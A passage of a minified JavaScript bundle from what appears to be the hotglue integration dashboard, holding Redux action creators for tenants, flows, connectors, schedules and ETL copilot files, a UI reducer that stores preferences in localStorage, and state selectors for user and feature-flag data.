S},PH:function(){return y},D9:function(){return C},KY:function(){return b},pV:function(){return I},Rn:function(){return m},Yc:function(){return N},kI:function(){return D},py:function(){return A},l_:function(){return L},vU:function(){return R},Al:function(){return U},rn:function(){return P},_K:function(){return w},kl:function(){return F},Ko:function(){return k},gz:function(){return x},JD:function(){return M},mN:function(){return j},aU:function(){return H},ae:function(){return B},I6:function(){return G},$I:function(){return V},Td:function(){return Z},hV:function(){return J},nH:function(){return W},dQ:function(){return K},e:function(){return Y},jm:function(){return z},yc:function(){return q},pw:function(){return Q},ML:function(){return X},GF:function(){return $},Q7:function(){return tt},xd:function(){return nt},J$:function(){return et},Ey:function(){return rt},OI:function(){return ot},hO:function(){return ct},d0:function(){return at},E:function(){return it},x2:function(){return ut},US:function(){return st},zZ:function(){return lt},cT:function(){return ft},bG:function(){return dt},KA:function(){return pt},fn:function(){return Et},v8:function(){return vt},H$:function(){return Tt},rZ:function(){return gt},tm:function(){return ht},Fg:function(){return _t},Oe:function(){return Ot},iW:function(){return St},OJ:function(){return yt},TC:function(){return Ct},G:function(){return bt},lp:function(){return It},fL:function(){return mt},dL:function(){return Nt},$f:function(){return Dt},kn:function(){return At}});var r=e(78553),o=e(5517),c=e(11128),a=function(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0;return(0,r.Nv)((function(){return(0,o.ax9)(t,n,e)}),r.aO.FETCH_TENANTS,{envId:t})},i=function(t){return(0,r.Nv)((function(){return(0,o.Tzw)(t)}),r.aO.FETCH_DELETING_TENANTS,{envId:t})},u=function(t,n){return(0,r.Nv)((function(){return(0,o.VBH)(t,n)}),r.aO.FETCH_LINKED_FLOWS,{envId:t,userId:n})};function s(t){return(0,r.Nv)((function(){return(0,o.lXb)(t)}),r.aO.FETCH_SUPPORTED_FLOWS,{envId:t})}var l=function(t,n){return(0,r.Nv)((function(){return(0,o.fEl)(t,n)}),r.aO.DELETE_FLOW,{flowId:t,envId:n})},f=function(t,n){return(0,r.Nv)((function(){return(0,o.EFA)(t,n)}),r.aO.CREATE_FLOW,{flow:t,envId:n})},d=function(t,n){return(0,r.Nv)((function(){return(0,o.BU)(t,n)}),r.aO.UPDATE_FLOW,{flow:t,envId:n})},p=function(t,n,e){return(0,r.Nv)((function(){return(0,o.ZHd)(t,n)}),r.aO.CLONE_FLOW,{flow:t,destinationEnvId:n})},E=function(t){return(0,r.Nv)((function(){return(0,o.X0A)(t)}),r.aO.FETCH_AVAILABLE_CONNECTORS,{envId:t})};function v(t,n){var e=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return(0,r.Nv)((function(){return(0,o.JQj)(t,n,!1,e)}),r.aO.FETCH_SUPPORTED_CONNECTOR,{flowId:t,envId:n})}var T=function(t,n,e,c,a){return(0,r.Nv)((function(){return(0,o.O4B)(t,n,e)}),r.aO.CLONE_SOURCE,{tap:t,destinationEnvId:n,destinationFlowId:e,flowId:c,userId:a})},g=function(t){return(0,r.Nv)((function(){return(0,o.kQi)(t)}),r.aO.FETCH_AVAILABLE_SOURCES,{envId:t})},h=function(t){return(0,r.Nv)((function(){return(0,o.Hhj)(t)}),r.aO.FETCH_AVAILABLE_SOURCES_V2,{envId:t})};function _(t,n,e,a,i,u){var s,l,f,d,p=c.Z.getState();return(0,r.Nv)((function(){return(0,o.jC0)(t,n,e,a,i,u)}),r.aO.FETCH_LINKED_SOURCES,{tapName:t,catalog:n,loginState:e,flowId:a,envId:i,userId:u,multipleTenantLinks:null!==(s=null===p||void 0===p||null===(l=p.preferences)||void 0===l||null===(f=l.data)||void 0===f||null===(d=f.uiPreferences)||void 0===d?void 0:d.multipleTenantLinks)&&void 0!==s&&s})}function O(t,n,e,a,i){var u,s,l,f,d=c.Z.getState();return(0,r.Nv)((function(){return(0,o.P8m)(t,n,e,a,i)}),r.aO.FETCH_LINKED_SOURCES_V2,{sourceId:t,catalog:n,flowId:e,envId:a,userId:i,multipleTenantLinks:null!==(u=null===d||void 0===d||null===(s=d.preferences)||void 0===s||null===(l=s.data)||void 0===l||null===(f=l.uiPreferences)||void 0===f?void 0:f.multipleTenantLinks)&&void 0!==u&&u})}function S(t,n,e,c,a,i){return(0,r.Nv)((function(){return(0,o.Q$l)(t,!1,i,e,c,a)}),r.aO.FETCH_LINKED_TARGETS_V2,{targetId:t,catalog:n,flowId:e,envId:c,userId:a})}function y(t,n,e,a,i,u){var s,l,f,d,p=c.Z.getState();return(0,r.Nv)((function(){return(0,o.N8M)(t,n,e,a,i,u)}),r.aO.FETCH_LINKED_CONNECTORS,{connectorId:t,catalog:n,loginState:e,flowId:a,envId:i,userId:u,multipleTenantLinks:null!==(s=null===p||void 0===p||null===(l=p.preferences)||void 0===l||null===(f=l.data)||void 0===f||null===(d=f.uiPreferences)||void 0===d?void 0:d.multipleTenantLinks)&&void 0!==s&&s})}function C(t,n){var e=arguments.length>2&&void 0!==arguments[2]&&arguments[2],c=arguments.length>3&&void 0!==arguments[3]&&arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];return(0,r.Nv)((function(){return(0,o.jIN)(t,n,a,e,c)}),r.aO.FETCH_SUPPORTED_SOURCES_V2,{flowId:t,envId:n})}function b(t,n){var e=arguments.length>2&&void 0!==arguments[2]&&arguments[2],c=arguments.length>3&&void 0!==arguments[3]&&arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];return(0,r.Nv)((function(){return(0,o.zxi)(t,n,c,e,a)}),r.aO.FETCH_SUPPORTED_SOURCES,{flowId:t,envId:n})}function I(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0,n=arguments.length>1?arguments[1]:void 0,e=arguments.length>2?arguments[2]:void 0,c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"default",a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];return"default"==c?(0,r.Nv)((function(){return(0,o.zxi)(n,e,!0,void 0,a)}),r.aO.FETCH_SUPPORTED_SOURCES,{flowId:n,envId:e,catalog:!0}):_(t,!0,void 0,n,e,c)}function m(t,n,e){var c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"default";return"default"===c?(0,r.Nv)((function(){return(0,o.jIN)(n,e,!0,!1,!0)}),r.aO.FETCH_SUPPORTED_SOURCES_V2,{flowId:n,envId:e,catalog:!0}):(0,r.Nv)((function(){return(0,o.P8m)(t,!0,n,e,c)}),r.aO.FETCH_LINKED_SOURCES_V2,{id:t,flowId:n,envId:e,userId:c})}function N(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0,n=arguments.length>1?arguments[1]:void 0,e=arguments.length>2?arguments[2]:void 0,c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"default";return"default"==c?(0,r.Nv)((function(){return(0,o.JQj)(n,e,!0,void 0)}),r.aO.FETCH_SUPPORTED_CONNECTOR,{flowId:n,envId:e,catalog:!0}):y(t,!0,void 0,n,e,c)}function D(t,n){return(0,r.Nv)((function(){return(0,o.Rtw)(t,n)}),r.aO.ADD_SUPPORTED_SOURCE,{supportedSource:t})}function A(t,n){return(0,r.Nv)((function(){return(0,o.eUB)(t,n)}),r.aO.ADD_SUPPORTED_CONNECTOR,{supportedConnector:t})}function L(t,n){return(0,r.Nv)((function(){return(0,o.XGd)(t,n)}),r.aO.ADD_SUPPORTED_SOURCE,{supportedSource:t})}function R(t,n){return(0,r.Nv)((function(){return(0,o.nFI)(t,n)}),r.aO.UPDATE_SUPPORTED_SOURCE,{supportedSource:t})}function U(t,n){return(0,r.Nv)((function(){return(0,o.Gud)(t,n)}),r.aO.UPDATE_SUPPORTED_CONNECTOR,{supportedConnector:t})}function P(t,n,e){return(0,r.Nv)((function(){return(0,o.FHs)(t,n,void 0,e)}),r.aO.UPDATE_SUPPORTED_SOURCE,{supportedSource:t,v2:!0})}function w(t,n){return(0,r.Nv)((function(){return(0,o.jA2)(t,n)}),r.aO.UPDATE_SUPPORTED_TARGET,{supportedTarget:t,v2:!0})}function F(t,n,e){return(0,r.Nv)((function(){return(0,o.Jab)(t,e,n)}),r.aO.DELETE_SUPPORTED_SOURCE,{tapName:t})}function k(t,n,e){return(0,r.Nv)((function(){return(0,o._a_)(t,e,n)}),r.aO.DELETE_SUPPORTED_SOURCE_V2,{sourceId:t})}function x(t,n,e){return(0,r.Nv)((function(){return(0,o.N4B)(t,e,n)}),r.aO.DELETE_SUPPORTED_CONNECTOR,{connectorId:t})}function M(t,n,e,c,a){return(0,r.Nv)((function(){return(0,o.eHw)(t,n,e,c,a)}),r.aO.ADD_LINKED_SOURCE,{linkedSource:t,fieldMap:n,flowId:e,envId:c,userId:a})}function j(t,n,e,c,a){return(0,r.Nv)((function(){return(0,o.GPD)(t,n,e,c,a)}),r.aO.ADD_LINKED_CONNECTOR,{linkedConnector:t,fieldMap:n,flowId:e,envId:c,userId:a})}function H(t,n,e,c,a){return(0,r.Nv)((function(){return(0,o.uA6)(t,n,e,c,a)}),r.aO.UPDATE_LINKED_SOURCE,{flowId:e,envId:c,userId:a,linkedSource:{tap:t,fieldMap:n}})}function B(t,n,e,c,a){return(0,r.Nv)((function(){return(0,o.DvA)(t,n,e,c,a)}),r.aO.UPDATE_LINKED_CONNECTOR,{flowId:e,envId:c,userId:a,linkedConnector:{id:t,fieldMap:n}})}function G(t,n,e,c,a,i){return(0,r.Nv)((function(){return(0,o.v74)(t,n,e,c,a,i)}),r.aO.UPDATE_LINKED_SOURCE_V2,{flowId:c,envId:a,userId:i,linkedSource:{tap:t,fieldMap:e}})}function V(t,n,e,c){return(0,r.Nv)((function(){return(0,o.rP1)(t,n,e,c)}),r.aO.DELETE_LINKED_SOURCE,{tapName:t,flowId:n,envId:e,userId:c})}function Z(t,n,e,c){return(0,r.Nv)((function(){return(0,o.EKI)(t,n,e,c)}),r.aO.DELETE_LINKED_SOURCE_V2,{sourceId:t,flowId:n,envId:e,userId:c})}function J(t,n,e,c){return(0,r.Nv)((function(){return(0,o.Gsq)(t,n,e,c)}),r.aO.DELETE_LINKED_CONNECTOR,{connectorId:t,flowId:n,envId:e,userId:c})}function W(t){return(0,r.Nv)((function(){return(0,o.IJR)(t)}),r.aO.FETCH_AVAILABLE_TARGETS)}function K(t){return(0,r.Nv)((function(){return(0,o.upN)(t)}),r.aO.FETCH_AVAILABLE_TARGETS_V2)}function Y(t,n,e,c,a){var i=arguments.length>5&&void 0!==arguments[5]&&arguments[5];return(0,r.Nv)((function(){return(0,o.tA4)(t,n,i,e,c,a)}),r.aO.FETCH_LINKED_TARGETS,{targetName:t,loginState:n,flowId:e,envId:c,userId:a})}function z(t,n,e){var c=arguments.length>3&&void 0!==arguments[3]&&arguments[3];return(0,r.Nv)((function(){return(0,o.O4X)(t,n,e,c)}),r.aO.FETCH_SUPPORTED_TARGETS,{flowId:n,envId:e})}function q(t,n,e){var c=arguments.length>3&&void 0!==arguments[3]&&arguments[3];return(0,r.Nv)((function(){return(0,o.YVd)(t,n,e,c)}),r.aO.FETCH_SUPPORTED_TARGETS_V2,{flowId:n,envId:e})}function Q(t,n,e){return(0,r.Nv)((function(){return(0,o.TJb)(t,n,e)}),r.aO.DELETE_SUPPORTED_TARGET,{supportedTargetId:t,flowId:n,envId:e})}function X(t,n,e){return(0,r.Nv)((function(){return(0,o.p62)(t,n,e)}),r.aO.DELETE_SUPPORTED_TARGET_V2,{supportedTargetId:t,flowId:n,envId:e})}function $(t,n,e){return(0,r.Nv)((function(){return(0,o.EI1)(t,n,e)}),r.aO.ADD_SUPPORTED_TARGET,{supportedTarget:t,flowId:n,envId:e})}function tt(t,n,e){return(0,r.Nv)((function(){return(0,o.$sG)(t,n,e)}),r.aO.ADD_SUPPORTED_TARGET,{supportedTarget:t,flowId:n,envId:e})}function nt(t,n,e){return(0,r.Nv)((function(){return(0,o.aGF)(t,n,e)}),r.aO.UPDATE_SUPPORTED_TARGET,{supportedTarget:t,flowId:n,envId:e})}function et(t,n,e,c){return(0,r.Nv)((function(){return(0,o.OyI)(t,n,e,c)}),r.aO.ADD_LINKED_TARGET,{linkedTarget:t,flowId:n,envId:e,userId:c})}function rt(t,n,e,c,a){return(0,r.Nv)((function(){return(0,o._0J)(t,n,e,c,a)}),r.aO.UPDATE_LINKED_TARGET_V2,{target:t,flowId:e,envId:c,userId:a})}function ot(t,n,e,c){return(0,r.Nv)((function(){return(0,o.wb)(t,n,e,c)}),r.aO.DELETE_LINKED_TARGET,{targetName:t,flowId:n,envId:e,userId:c})}function ct(t,n,e,c){return(0,r.Nv)((function(){return(0,o.JLi)(t,n,e,c)}),r.aO.DELETE_LINKED_TARGET_V2,{targetName:t,flowId:n,envId:e,userId:c})}function at(t,n,e){return(0,r.Nv)((function(){return(0,o.M48)(t,n,e)}),r.aO.FETCH_JUPYTER,{taskArn:t,flowId:n,envId:e})}function it(t,n,e){return(0,r.Nv)((function(){return(0,o.M48)(t,n,e)}),r.aO.FETCH_CONNECTOR_JUPYTER,{taskArn:t,flowId:n,envId:e})}function ut(t,n,e){return(0,r.Nv)((function(){return(0,o.t$R)(t,n,e)}),r.aO.PROVISION_CONNECTOR_JUPYTER,{id:t,flowId:n,envId:e})}function st(t,n,e){return(0,r.Nv)((function(){return(0,o.S7S)(t,n,e)}),r.aO.DEPROVISION_CONNECTOR_JUPYTER,{taskArn:t,flowId:n,envId:e})}function lt(t,n,e){return(0,r.Nv)((function(){return(0,o.SAK)(t,n,e)}),r.aO.PROVISION_JUPYTER,{tap:t,flowId:n,envId:e})}function ft(t,n,e){return(0,r.Nv)((function(){return(0,o.S7S)(t,n,e)}),r.aO.DEPROVISION_JUPYTER,{taskArn:t,flowId:n,envId:e})}function dt(t,n,e,c){var a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:1,i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:null,u=arguments.length>6&&void 0!==arguments[6]?arguments[6]:null,s=arguments.length>7&&void 0!==arguments[7]?arguments[7]:null,l=arguments.length>8&&void 0!==arguments[8]?arguments[8]:void 0;return(0,r.Nv)((function(){return(0,o.LyM)(t,n,e,c,a,i,u,s,l)}),r.aO.FETCH_JOBS,{jobType:s,flowId:t,envId:n,userId:e})}function pt(t,n,e,c){var a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null;return(0,r.Nv)((function(){return(0,o.jWD)(t,n,e,c)}),r.aO.FETCH_JOB,{jobType:a,flowId:t,envId:n,userId:e})}function Et(t,n,e,c){return(0,r.Nv)((function(){return(0,o.MPH)(t,n,e,void 0,c)}),r.aO.FETCH_SCHEDULE,{flowId:t,envId:n,userId:e,connectorId:c})}function vt(t,n,e,c,a){return(0,r.Nv)((function(){return(0,o.MPH)(t,n,e,c,a)}),r.aO.FETCH_SCHEDULE_V2,{flowId:t,envId:n,userId:e,jobType:c,connectorId:a})}function Tt(t,n,e,c,a){return(0,r.Nv)((function(){return(0,o.Fvr)(t,n,e,c,a)}),r.aO.UPDATE_SCHEDULE,{flowId:n,envId:e,userId:c,schedule:t,connectorId:a})}function gt(t,n,e,c,a){return(0,r.Nv)((function(){return(0,o.Fvr)(t,n,e,c,a)}),r.aO.UPDATE_SCHEDULE_V2,{flowId:n,envId:e,userId:c,schedule:t,connectorId:a})}function ht(t,n,e,c){return(0,r.Nv)((function(){return(0,o.wnl)(t,n,e,void 0,c)}),r.aO.DELETE_SCHEDULE,{flowId:t,envId:n,userId:e,connectorId:c})}function _t(t,n,e,c,a){return(0,r.Nv)((function(){return(0,o.wnl)(t,n,e,c,a)}),r.aO.DELETE_SCHEDULE_V2,{flowId:t,envId:n,userId:e,jobType:c,connectorId:a})}var Ot=function(t){return(0,r.Nv)((function(){return(0,o.wnH)(t)}),r.aO.FETCH_ENV_GS_PROGRESS,{envId:t})},St=function(t){var n,e,a,i=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],u=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0,s=c.Z.getState(),l=null===s||void 0===s||null===(n=s.environments)||void 0===n||null===(e=n.gettingStarted)||void 0===e?void 0:e.steps;return!Array.isArray(l)||null!==(a=l)&&void 0!==a&&a.includes(t)?void 0===l&&(l=[1]):l.push(t),(0,r.Nv)((function(){return(0,o.aKN)({currentStep:t,isGettingStarted:i,steps:l},u)}),r.aO.UPDATE_ENV_GS_PROGRESS)},yt=function(t,n){return(0,r.Nv)((function(){return(0,o.HXY)(t,n)}),r.aO.FETCH_CUSTOM_CONNECTOR,{id:t,envId:n})},Ct=function(t,n){return(0,r.Nv)((function(){return(0,o.Sd5)(t,n)}),r.aO.UPDATE_CUSTOM_CONNECTOR,{connector:t,envId:n})};function bt(t,n,e,c){return(0,r.Nv)((function(){return(0,o.JVE)(t,n,e)}),r.aO.FETCH_ETL_COPILOT_FILE,{fileName:t,fileLookupKey:c,entityId:n,entityType:e})}function It(t,n,e,c){return(0,r.Nv)((function(){return(0,o.AEo)(t,n,e,c)}),r.aO.FETCH_SYNC_OUTPUT_COPILOT_FILE,{fileName:t,entityId:n,entityType:e,context:"sync-output"===c?"syncOutput":"snapshots"})}function mt(t,n,e,c){return(0,r.Nv)((function(){return(0,o.Edr)(t,n,e,c)}),r.aO.FETCH_ETL_OUTPUT_COPILOT_FILE,{fileName:t,entityId:e,entityType:c,context:"etlOutput"})}function Nt(t,n){return(0,r.Nv)((function(){return(0,o.GoG)(t,n)}),r.aO.ETL_COPILOT_RUN,{entityId:t,entityType:n})}function Dt(t,n){return(0,r.Nv)((function(){return(0,o.$3$)(t,n)}),r.aO.ETL_COPILOT_UNDO,{entityId:t,entityType:n})}function At(t,n){return(0,r.Nv)((function(){return(0,o.r5l)(t,n)}),r.aO.RESET_WORKSPACE,{entityId:t,entityType:n})}},23607:function(t,n,e){"use strict";e.d(n,{PF:function(){return o},md:function(){return c},T6:function(){return a},N3:function(){return i},lw:function(){return u},dT:function(){return s},Mg:function(){return l},UZ:function(){return f},P$:function(){return d},p4:function(){return p},Yc:function(){return E},eY:function(){return v},Ah:function(){return T},ME:function(){return g},Y8:function(){return h},af:function(){return _},uM:function(){return O},OV:function(){return S},I4:function(){return y},pN:function(){return C},Xh:function(){return b},FY:function(){return I},Ms:function(){return m},m0:function(){return N}});var r=e(78553);function o(t){return{type:r.aO.SELECT_TENANT,payload:t}}function c(t){return{type:r.aO.SELECT_ENV,payload:t}}function a(t){return{type:r.aO.SELECT_FLOW,payload:t}}function i(t){return{type:r.aO.CLEAN_FLOWS_JOBS_FILTERS,payload:t}}function u(){return{type:r.aO.CLEAN_ALL_JOBS_FILTERS}}function s(t){return{type:r.aO.SELECT_TAP,payload:t}}function l(t){return{type:r.aO.SELECT_CONNECTOR,payload:t}}function f(t){return{type:r.aO.SELECT_UI_ACTIVE_ENV_VIEW,payload:t}}function d(t){return{type:r.aO.SELECT_UI_ACTIVE_FLOW_STEP,payload:t}}function p(t){return{type:r.aO.SET_TENANT_FILTER_COLUMNS,payload:t}}function E(t){return{type:r.aO.SET_TOUR_INDEX,payload:t}}function v(t){return{type:r.aO.SET_TOUR_OPEN,payload:t}}function T(t){return{type:r.aO.SET_FLOW_JOBS_FILTERS,payload:t}}function g(t){return{type:r.aO.SET_ALL_JOBS_FILTERS,payload:t}}function h(t){return{type:r.aO.SET_ACTIVE_PAST_DUE,payload:t}}function _(t){return{type:r.aO.REGISTERED_AUDIT_EVENT,payload:t}}function O(t){return{type:r.aO.CHANGE_LOCAL_CONTENT,payload:t}}function S(t){return{type:r.aO.SET_IS_AI_JOB_RUNNING,payload:t}}function y(t){return{type:r.aO.SET_IS_TARGET_JOB_RUNNING,payload:t}}function C(t){return{type:r.aO.SET_IS_SAVING,payload:t}}function b(){return{type:r.aO.RESET_ETL_EDITOR}}function I(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"projectFiles";return{type:r.aO.SELECT_ETL_FILENAME,payload:t,params:{context:n}}}function m(t){return{type:r.aO.SET_CONSOLE_LOG_PAGES,payload:t}}function N(t){return{type:r.aO.SET_CONSOLE_LAST_EVENT_ID,payload:t}}},30309:function(t,n,e){"use strict";var r,o;e.d(n,{y:function(){return c}});var c=[{name:"Id",selected:!0,default:!0},{name:"Job History",selected:!0,default:!0}];localStorage.getItem("hotglue-tenants-filtering")||localStorage.setItem("hotglue-tenants-filtering",JSON.stringify(c));var a={isPastDue:!1,activeEnv:{view:null},activeFlow:{step:null},activeTap:{tapId:null},activeConnector:{connectorId:null},tenantFiltersColumns:"undefined"!==typeof localStorage&&null!==(r=localStorage)&&void 0!==r&&r.getItem("hotglue-tenants-filtering")?JSON.parse(localStorage.getItem("hotglue-tenants-filtering")):c,navbarCollapsed:!("undefined"===typeof localStorage||null===(o=localStorage)||void 0===o||!o.getItem("hotglue-navbar-collapsed"))&&JSON.parse(localStorage.getItem("hotglue-navbar-collapsed")),flowsCollapsed:!1,themeMode:null};n.Z=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:a,n=arguments.length>1?arguments[1]:void 0,e=Object.assign({},t),r=n.type,o=n.payload;switch(r){case"SELECT_UI_ACTIVE_ENV_VIEW":return e.activeEnv=Object.assign({},e.activeEnv,{view:o}),e;case"SELECT_UI_ACTIVE_FLOW_STEP":return e.activeFlow=Object.assign({},e.activeFlow,{step:o}),e;case"SELECT_TAP":return e.activeTap=Object.assign({},e.activeTap,{tapId:o}),e;case"SELECT_CONNECTOR":return e.activeConnector=Object.assign({},e.activeConnector,{connectorId:o}),e;case"SET_TENANT_FILTER_COLUMNS":return e.tenantFiltersColumns=o,localStorage.setItem("hotglue-tenants-filtering",JSON.stringify(e.tenantFiltersColumns)),e;case"TOGGLE_NAVBAR_COLLAPSED":return e.navbarCollapsed=!e.navbarCollapsed,localStorage.setItem("hotglue-navbar-collapsed",JSON.stringify(e.navbarCollapsed)),e;case"TOGGLE_FLOWS_COLLAPSED":return e.flowsCollapsed=!e.flowsCollapsed,e;case"SET_ACTIVE_PAST_DUE":return e.isPastDue=o,e;case"TOGGLE_THEME":return e.themeMode="dark"===t.themeMode?"light":"dark",localStorage.setItem("hotglue-theme-mode",e.themeMode),e;case"SET_THEME":return e.themeMode=o,e}return t}},28675:function(t,n,e){"use strict";e.d(n,{ks:function(){return v},M3:function(){return T},Pc:function(){return _},ar:function(){return O},lO:function(){return S},jl:function(){return y},ax:function(){return C},cb:function(){return b},tO:function(){return I},IF:function(){return N},G5:function(){return D},Hg:function(){return A},eG:function(){return L},Ef:function(){return R},z9:function(){return U},bX:function(){return P},Xi:function(){return w},UL:function(){return F},Hr:function(){return k},Rj:function(){return x},Fm:function(){return M},KF:function(){return j},js:function(){return H},qz:function(){return B},ly:function(){return G},Jl:function(){return V},NZ:function(){return Z},JF:function(){return J},oh:function(){return W},T7:function(){return K},iE:function(){return Y},qV:function(){return z},CY:function(){return q},Sx:function(){return Q},zK:function(){return X},Df:function(){return $},O$:function(){return tt},gN:function(){return nt},RM:function(){return et},dP:function(){return rt},$Z:function(){return ot},ah:function(){return ct},sm:function(){return at},LW:function(){return it},z0:function(){return ut},LC:function(){return st},WB:function(){return ft},iM:function(){return dt},TD:function(){return pt},ZY:function(){return Et},qA:function(){return vt},ki:function(){return Tt},iF:function(){return gt},EK:function(){return ht},fe:function(){return _t},k0:function(){return Ot},qc:function(){return St},hZ:function(){return yt},qX:function(){return Ct},Db:function(){return bt},_W:function(){return It},Gu:function(){return mt},IR:function(){return Nt},F$:function(){return Dt},NW:function(){return At},o3:function(){return Lt},CQ:function(){return Rt},a1:function(){return Ut},OO:function(){return Pt},_h:function(){return wt},oE:function(){return Ft},nQ:function(){return kt},gd:function(){return jt},M4:function(){return Ht},iD:function(){return Bt},i9:function(){return Gt},_1:function(){return Vt},hI:function(){return Zt},Fr:function(){return Jt},rh:function(){return Wt},l1:function(){return Kt},H9:function(){return Yt},Ey:function(){return zt},oM:function(){return qt},yd:function(){return Qt},w6:function(){return Xt},GV:function(){return $t},ZP:function(){return tn},Je:function(){return nn},Os:function(){return en},DP:function(){return rn},wP:function(){return on},BW:function(){return cn},ul:function(){return an},P5:function(){return un},Mg:function(){return sn},LR:function(){return ln},wU:function(){return fn},LG:function(){return dn},KM:function(){return pn},BO:function(){return En},aU:function(){return vn},rX:function(){return An},Q0:function(){return Ln}});var r=e(83789),o=e(80318),c=e(20573),a=e(87596),i=function(t){return t.users},u=function(t){return t.ui},s=function(t){return t.environments},l=function(t){return t.tenants},f=function(t){return t.flows},d=function(t){return t.availableTargets},p=function(t){return t.availableSources},E=function(t){return t.supportedConnectors},v=function(t){return t.supportedSources},T=function(t){return t.supportedTargets},g=function(t){return t.jobs},h=function(t){return t.filters},_=i,O=(0,c.P1)([i],(function(t){return t&&t.currentUser})),S=(0,c.P1)([O],(function(t){return t&&t.cognitoUser})),y=((0,c.P1)([i],(function(t){return!(!t||!t.currentUser)})),(0,c.P1)([O],(function(t){return!(!t||!t.isLoggedIn)}))),C=(0,c.P1)([i],(function(t){return t&&t.signupInfo})),b=function(t){return t&&t.preferences&&t.preferences.data},I=function(t){return"unloaded"!==t.preferences.status},m=(0,c.P1)([i],(function(t){return t&&t.profile})),N=(0,c.P1)([m],(function(t){return t&&t.apiKey})),D=((0,c.P1)([i],(function(t){if(t)return t.creditUsage})),(0,c.P1)([i],(function(t){if(t)return t.notifications}))),A=(0,c.P1)([i],(function(t){if(t)return t.orgSettings})),L=(0,c.P1)([i],(function(t){var n;return null!==(n=null===t||void 0===t?void 0:t.orgFeatureFlags)&&void 0!==n?n:{}})),R=(0,c.P1)([i],(function(t){if(t)return t.invoices})),U=(0,c.P1)([i],(function(t){if(t)return t.paymentMethod})),P=(0,c.P1)([i],(function(t){if(t)return t.subscription})),w=(0,c.P1)([O],(function(t){if(t)return t.org})),F=(0,c.P1)([s],(function(t){return t.gettingStarted})),k=(0,c.P1)([s],(function(t){var n;return(null===(n=t.gettingStarted)||void 0===n?void 0:n.currentStep)||null})),x=(0,c.P1)([s],(function(t){var n;return(null===(n=t.gettingStarted)||void 0===n?void 0:n.isGettingStarted)||!1})),M=(0,c.P1)([s],(function(t){var n;return null===(n=t.gettingStarted)||void 0===n?void 0:n.steps})),j=(0,c.P1)([s],(function(t){return t?t.selectedId:null})),H=(0,c.P1)([s],(function(t){if(t)return t.environments})),B=(0,c.P1)([H,j],(function(t,n){if(t)return t.filter((function(t){return t.rootBucket!==n}))})),G=(0,c.P1)([s],(function(t){return t&&t.status})),V=((0,c.P1)([s],(function(t){return t&&"unloaded"!==t.status})),(0,c.P1)([s],(function(t){return t&&"success"===t.status})),(0,c.P1)([H],(function(t){if(t)return t.filter((function(t){return"in-process"==t.status||"new"==t.status}))}))),Z=(0,c.P1)([H,j,function(t,n){return n&&n.envId}],(function(t,n,e){if(t){var r=n||e;if(r)return t.find((function(t){return t.rootBucket===r}))}})),J=(0,c.P1)([L,j],(function(t,n){var e,r=t.v2FlowsEnabled;return"boolean"===typeof r?r:"object"!==typeof r||(null===(e=r[n])||void 0===e||e)})),W=(0,c.P1)([L,j],(function(t,n){var e,r=t.tenantsByFlowFilterEnabled;return"boolean"===typeof r?r:"object"===typeof r&&(null!==(e=r[n])&&void 0!==e&&e)})),K=(0,c.P1)([L,j],(function(t,n){var e,r=t.advTenantSearchEnabled;return"boolean"===typeof r?r:"object"===typeof r&&(null!==(e=r[n])&&void 0!==e&&e)})),Y=(0,c.P1)([L,j],(function(t,n){var e,r=t.checkRunningJobsEnabled;return"boolean"===typeof r?r:"object"===typeof r&&(null!==(e=r[n])&&void 0!==e&&e)})),z=(0,c.P1)([L,j],(function(t,n){var e,r=t.customMagicLinkUrlEnabled;return"boolean"===typeof r?r:"object"===typeof r&&(null!==(e=r[n])&&void 0!==e&&e)})),q=(0,c.P1)([L,j],(function(t,n){var e,r=t.extendedLogsRetention;return"boolean"===typeof r?r:"object"===typeof r&&(null!==(e=r[n])&&void 0!==e&&e)})),Q=(0,c.P1)([L,j],(function(t,n){var e,r=t.customCallbackUrl;return"boolean"===typeof r?r:"object"===typeof r&&(null!==(e=r[n])&&void 0!==e&&e)})),X=(0,c.P1)([L,j],(function(t,n){var e,r=t.privateConnectorRepositories;return"boolean"===typeof r?r:"object"===typeof r&&(null!==(e=r[n])&&void 0!==e&&e)})),$=(0,c.P1)([L,j],(function(t,n){var e,r=t.aiTransformScriptEnabled;return"boolean"===typeof r?r:"object"===typeof r&&(null!==(e=r[n])&&void 0!==e&&e)})),tt=(0,c.P1)([L,j],(function(t,n){var e,r=t.connectorApiUsageEnabled;return"boolean"===typeof r?r:"object"===typeof r&&(null!==(e=r[n])&&void 0!==e&&e)})),nt=(0,c.P1)([j,function(t){return t.config}],(function(t,n){if(n)return n.config.find((function(n){return n.env_id===t}))})),et=((0,c.P1)([Z],(function(t){if(t)return t.jobHistory})),(0,c.P1)([b,nt],(function(t,n){return t&&n?{callbackUrl:t.redirectUri||n.redirect_url||a.Z.redirect_uri,domain:t.domain||"hotglue.xyz",hideText:t.hideText||!1,bgColor:t.bgColor,favicon:t.favicon,domainName:t.domainName}:{callbackUrl:"https://hotglue.xyz/callback",domain:"hotglue.xyz"}}))),rt=(0,c.P1)(s,(function(t){return t||{environments:[],status:"none"}})),ot=(0,c.P1)((function(t){return t.subUsers}),(function(t){return t||{users:[],status:"none"}})),ct=(0,c.P1)([l,j],(function(t,n){if(n)return t&&t.envTenants[n]})),at=(0,c.P1)([l,j],(function(t,n){if(n)return t&&t.deletingTenants[n]})),it=(0,c.P1)([l],(function(t){return t?t.selectedId:null})),ut=(0,c.P1)([l,function(t,n){return n&&n.envId}],(function(t,n){if(n)return t&&t.envTenants[n]})),st=(0,c.P1)([f],(function(t){return t?t.selectedId:null})),lt={status:"none",linkedFlows:[],supportedFlows:[]},ft=((0,c.P1)([f],(function(t){return 